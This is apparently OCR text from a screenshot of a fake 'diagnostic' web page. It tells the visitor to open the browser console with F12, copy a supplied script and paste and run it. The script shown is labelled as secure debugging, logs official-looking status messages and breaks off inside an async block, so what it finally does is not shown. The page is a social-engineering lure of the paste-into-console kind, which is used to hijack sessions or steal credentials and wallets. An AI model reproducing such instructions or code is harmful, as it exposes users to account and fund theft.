
DIAGNOSTIC_CORE_V4.3
Identification of
The program is already
initialized.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 4dfnig1
xr64

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-wei
ght:bold;");

console.info("Target: The program is 
already initialized. (Hash: 0x8b4f9c
57)");

setTimeout(async () => {

  const seed = await crypto.subtle.g
enerateKey({name:"HMAC",hash:"SHA-25